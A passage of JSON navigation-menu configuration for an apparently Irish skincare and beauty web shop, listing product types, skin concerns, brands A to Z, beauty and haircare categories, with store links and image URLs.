","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-products?sort_by=best-selling&filter.p.product_type=Masques&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-973075","setting":{"item_layout":"text","title":"Accessories","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Accessories&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-186118","setting":{"item_layout":"text","title":"Exfoliators & Scrubs ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Exfoliators&filter.p.product_type=Scrubs&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-159922","setting":{"item_layout":"text","title":"MakeUp","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=MakeUp&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-397975","setting":{"item_layout":"text","title":"Skin Tech ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Skin+Tech&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-191032","setting":{"item_layout":"text","title":"Travel Sizes ","item_content_alignment":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.product_type=Travel+Sizes&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-252496","setting":{"item_layout":"text","title":"SHOP BY CONCERN","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"column_width":"2","disable_link":true,"item_content_alignment":"left","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-707542","setting":{"item_layout":"text","title":"Acne & Blemishes ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-395730","setting":{"item_layout":"text","title":"Ageing ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-269812","setting":{"item_layout":"text","title":"Dark Spots ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-533579","setting":{"item_layout":"text","title":"Dryness ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-423588","setting":{"item_layout":"text","title":"Dull Skin ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-588751","setting":{"item_layout":"text","title":"Fine Lines & Wrinkles ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-483359","setting":{"item_layout":"text","title":"Pigmentation ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-121964","setting":{"item_layout":"text","title":"Pores "},"menus":[]},{"id":"tmenu-menu-959681","setting":{"item_layout":"text","title":"Redness & Rosacea ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-413290","setting":{"item_layout":"text","title":"Scarring ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-432351","setting":{"item_layout":"text","title":"Sun Damage ","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-265551","setting":{"item_layout":"text","title":"Tired Eyes "},"menus":[]},{"id":"tmenu-menu-359723","setting":{"item_layout":"text","title":"Uneven Skin Tone ","item_content_alignment":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-316777","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"badge":false,"hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-180665","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Advanced+Nutrition+Programme&filter.p.vendor=AlumierMD&filter.p.vendor=Avene"}},"menus":[]},{"id":"tmenu-menu-718401","setting":{"item_layout":"text","title":"B","column_width":2,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-304052","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://shopsolar.myshopify.com/collections/all-products?sort_by=best-selling&filter.p.vendor=Cellderma&filter.p.vendor=Cosmedix&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-714955","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Dermaceutic&filter.p.vendor=Dermalogica&filter.p.vendor=Dr.+Levy&filter.p.vendor=D%C3%A9esse+PRO&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-125314","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Environ&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-160894","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-786979","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-616186","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Heliocare&filter.p.vendor=Hush+%26+Hush&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-320761","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Image+MD&filter.p.vendor=Image+Skincare&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-704042","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Jane+Iredale&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-947243","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-819387","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-622770","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Medik8&filter.p.vendor=Murad&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-535990","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Neostrata&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-491768","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Obagi&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-316248","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-111016","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-678134","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-619081","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Skin+Formulas&filter.p.vendor=SkinCeuticals&filter.p.vendor=Skinade&filter.p.vendor=Skingredients&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-208832","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Tan+Organic&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-390326","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Ultraceuticals&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-917827","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-756272","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-244177","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/our-brands-1"}},"menus":[]},{"id":"tmenu-menu-374734","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=Yonka+Paris&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-971955","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-brand-products?sort_by=best-selling&filter.p.vendor=ZO+Skin+Health&filter.v.price.gte=&filter.v.price.lte="}},"menus":[]},{"id":"tmenu-menu-988066","setting":{"item_layout":"text","title":"Brand Directory ","item_content_alignment":"left","column_width":"12","item_display":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"page":null,"link":"https://shopsolar.myshopify.com/pages/our-brands-1"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-739889","setting":{"item_layout":"image","title":"SKINCEUTICALS BUNDLES","column_width":"2","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/1_539bba68-65fd-4ed1-bc2f-b640b7024cec.jpg?v=1750160358","image_position":"above","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"645288264010","title":"SkinCeuticals Bundles","handle":"skinceuticals-bundles"}},"item_display":true},"menus":[{"id":"tmenu-menu-394904","setting":{"item_layout":"image","title":"TAKE YOUR SKIN TEST","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/ae8b4a6f5f87a0d4504afbf1f14557f45ea2c12f30bfd1440379f7acc92058ed.jpeg","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"33150926938","handle":"image-skincare","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0300/6785/collections/imagecoll.png?v=1540335750"},"title":"Image Skincare"},"link":"https://southwilliamclinic.com/pages/skin-care-quiz"},"item_display":true},"menus":[]},{"id":"tmenu-menu-571694","setting":{"item_layout":"image","title":"LOVE YOUR SKIN SEASON SALE","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/Squared_creatives_4.jpg?v=1755947050","item_display":true,"url":{"type":{"id":"collection"},"collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-660686","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-919760","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-614462","setting":{"item_layout":"text","title":"BEAUTY","item_display":true,"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/90db9acfa39b9b8ba85d61c46003871a69437358645cf7ad82b99c27e2afdf9d.jpeg","disable_link":true,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-931972","setting":{"item_layout":"text","title":"DISCOVER IN BEAUTY","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"disable_link":true},"menus":[{"id":"tmenu-menu-945140","setting":{"item_layout":"text","title":"View All Beauty","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-836406","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-721118","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-142745","setting":{"item_layout":"text","title":"Beauty Gifts ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-455340","setting":{"item_layout":"text","title":"Makeup Gifts "},"menus":[]},{"id":"tmenu-menu-603428","setting":{"item_layout":"text","title":"Shop All Sets "},"menus":[]},{"id":"tmenu-menu-272725","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-662205","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-818584","setting":{"item_layout":"text","title":"Irish Beauty Brands "},"menus":[]},{"id":"tmenu-menu-488591","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-319879","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-429134","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-404596","setting":{"item_layout":"text","title":"PRODUCT TYPE","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-894305","setting":{"item_layout":"text","title":"Face","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-652997","setting":{"item_layout":"text","title":"Eyes ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-232748","setting":{"item_layout":"text","title":"Cheeks ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-900776","setting":{"item_layout":"text","title":"Lips","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-222074","setting":{"item_layout":"text","title":"Pallettes & Sets ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-266524","setting":{"item_layout":"text","title":"Makeup Remover "},"menus":[]},{"id":"tmenu-menu-941425","setting":{"item_layout":"text","title":"Body Makeup"},"menus":[]},{"id":"tmenu-menu-187720","setting":{"item_layout":"text","title":"Tools & Brushes "},"menus":[]},{"id":"tmenu-menu-263149","setting":{"item_layout":"text","title":"Accessories "},"menus":[]},{"id":"tmenu-menu-894404","setting":{"item_layout":"text","title":"Tanning "},"menus":[]},{"id":"tmenu-menu-877654","setting":{"item_layout":"text","title":"Teeth Whitening "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-864999","setting":{"item_layout":"text","title":"TRENDING BRANDS","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-448783","setting":{"item_layout":"text","title":"Jane Iredale "},"menus":[]},{"id":"tmenu-menu-139694","setting":{"item_layout":"text","title":"SoSue by Suzanne Jackson "},"menus":[]},{"id":"tmenu-menu-243331","setting":{"item_layout":"text","title":"B Perfect Cosmetics "},"menus":[]},{"id":"tmenu-menu-348753","setting":{"item_layout":"text","title":"Polished London "},"menus":[]},{"id":"tmenu-menu-950707","setting":{"item_layout":"text","title":"Sculpted by Aimee Connolly "},"menus":[]},{"id":"tmenu-menu-877742","setting":{"item_layout":"text","title":"Fraicheur Ice Globes ","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"}}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-734166","setting":{"item_layout":"text","title":"BRANDS A - Z","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"},"item_display":true,"item_content_alignment":"left","column_width":"2","disable_link":true,"custom_html":"<ul class=\"brand-box\">\n"},"menus":[{"id":"tmenu-menu-222893","setting":{"item_layout":"text","title":"A","item_display":false,"newtab":false,"item_content_alignment":"left","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_A_"}},"menus":[]},{"id":"tmenu-menu-881435","setting":{"item_layout":"text","title":"B","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_B_"}},"menus":[]},{"id":"tmenu-menu-510348","setting":{"item_layout":"text","title":"C","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_C_"}},"menus":[]},{"id":"tmenu-menu-763495","setting":{"item_layout":"text","title":"D","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_D_"}},"menus":[]},{"id":"tmenu-menu-204793","setting":{"item_layout":"text","title":"E","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_E_"}},"menus":[]},{"id":"tmenu-menu-292895","setting":{"item_layout":"text","title":"F","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_F_"}},"menus":[]},{"id":"tmenu-menu-583987","setting":{"item_layout":"text","title":"G","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_G_"}},"menus":[]},{"id":"tmenu-menu-920300","setting":{"item_layout":"text","title":"H","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_H_"}},"menus":[]},{"id":"tmenu-menu-228338","setting":{"item_layout":"text","title":"I","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_I_"}},"menus":[]},{"id":"tmenu-menu-198336","setting":{"item_layout":"text","title":"J","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_J_"}},"menus":[]},{"id":"tmenu-menu-309540","setting":{"item_layout":"text","title":"K","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_K_"}},"menus":[]},{"id":"tmenu-menu-948408","setting":{"item_layout":"text","title":"L","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_L_"}},"menus":[]},{"id":"tmenu-menu-158486","setting":{"item_layout":"text","title":"M","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_M_"}},"menus":[]},{"id":"tmenu-menu-348351","setting":{"item_layout":"text","title":"N","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_N_"}},"menus":[]},{"id":"tmenu-menu-762323","setting":{"item_layout":"text","title":"O","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_O_"}},"menus":[]},{"id":"tmenu-menu-932494","setting":{"item_layout":"text","title":"P","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_P_"}},"menus":[]},{"id":"tmenu-menu-513626","setting":{"item_layout":"text","title":"Q","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Q_"}},"menus":[]},{"id":"tmenu-menu-574408","setting":{"item_layout":"text","title":"R","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_R_"}},"menus":[]},{"id":"tmenu-menu-464166","setting":{"item_layout":"text","title":"S","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_S_"}},"menus":[]},{"id":"tmenu-menu-636440","setting":{"item_layout":"text","title":"T","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_T_"}},"menus":[]},{"id":"tmenu-menu-758161","setting":{"item_layout":"text","title":"U","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_U_"}},"menus":[]},{"id":"tmenu-menu-841676","setting":{"item_layout":"text","title":"V","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_V_"}},"menus":[]},{"id":"tmenu-menu-397593","setting":{"item_layout":"text","title":"W","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_W_"}},"menus":[]},{"id":"tmenu-menu-358643","setting":{"item_layout":"text","title":"X","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_X_"}},"menus":[]},{"id":"tmenu-menu-416912","setting":{"item_layout":"text","title":"Y","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Y_"}},"menus":[]},{"id":"tmenu-menu-637352","setting":{"item_layout":"text","title":"Z","column_width":"2","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/our-brands#gotos_Z_"}},"menus":[]},{"id":"tmenu-menu-985967","setting":{"item_layout":"text","title":"Brand Directory","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":92464021743,"title":"our-brands","handle":"our-brands"}},"column_width":"12"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-242960","setting":{"item_layout":"image","title":"IMAGE","column_width":"2","submenu_background":{"background_image":""},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/e185335de169adb3acf0926b43f83281ffbfcf10047bb6e7f3eb95e440c78821.jpeg","image_position":"notext","hidden_desktop":false,"hidden_mobile":false,"url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"424209169","handle":"skinceuticals","image":null,"title":"SkinCeuticals"}}},"menus":[{"id":"tmenu-menu-537743","setting":{"item_layout":"image","title":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/550496f4520be72877362bf987c4c02f7384718f8ed3ff7f1ab33d5fb974a84f.png","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"385643020527","handle":"gift-cards","image":null,"title":"Gift Cards"}}},"menus":[]},{"id":"tmenu-menu-661710","setting":{"item_layout":"icon","title":"Get In Touch","icon":{"id":"address-book","name":"address book","code":"","type":"fas"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-326753","setting":{"item_layout":"text","title":"Haircare","disable_link":false,"hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-648755","setting":{"item_layout":"icon","title":"Discover in Haircare","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-163232","setting":{"item_layout":"text","title":"View All Haircare","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-358470","setting":{"item_layout":"text","title":"New Arrivals ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-701881","setting":{"item_layout":"text","title":"Best Sellers ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-932498","setting":{"item_layout":"text","title":"Haircare Gifts ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-480342","setting":{"item_layout":"text","title":"Haircare Tools ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-774023","setting":{"item_layout":"text","title":"HydraFacial Keravive "},"menus":[]},{"id":"tmenu-menu-343191","setting":{"item_layout":"text","title":"Shop All Sets "},"menus":[]},{"id":"tmenu-menu-553290","setting":{"item_layout":"text","title":"Value Bundles "},"menus":[]},{"id":"tmenu-menu-140838","setting":{"item_layout":"text","title":"Build a Gift Box "},"menus":[]},{"id":"tmenu-menu-166799","setting":{"item_layout":"text","title":"Irish Hair Brands "},"menus":[]},{"id":"tmenu-menu-911957","setting":{"item_layout":"text","title":"Gifting Suite "},"menus":[]},{"id":"tmenu-menu-591804","setting":{"item_layout":"text","title":"Shop less than €50 "},"menus":[]},{"id":"tmenu-menu-490025","setting":{"item_layout":"text","title":"Shop less than €100 "},"menus":[]},{"id":"tmenu-menu-994428","setting":{"item_layout":"text","title":"Skin Perks Loyalty Programme "},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-501989","setting":{"item_layout":"icon","title":"Shop by Product Type","item_display":true,"column_width":"2","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[{"id":"tmenu-menu-791296","setting":{"item_layout":"text","title":"Shampoo ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-897531","setting":{"item_layout":"text","title":"Dry Shampoo ","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-266959","setting":{"item_layout":"text","title":"Conditioner","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-196560","setting":{"item_layout":"text","title":"Heat Protectors","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-555162","setting":{"item_layout":"text","title":"Styling","icon":{"id":"angle-right","name":"angle right","code":"","type":"fas"}},"menus":[]},{"id":"tmenu-menu-315074","setting":{"item_layout":"text","title":"Treatments & Masques "},"menus":[]},{"id":"tmenu-menu-348282","setting":{"item_layout":"text","title":"Brushes & Accessories"},"menus":[]},{"id":"tmenu-menu-434589","setting":{"item_layout":"text","title":"Hair Straighteners 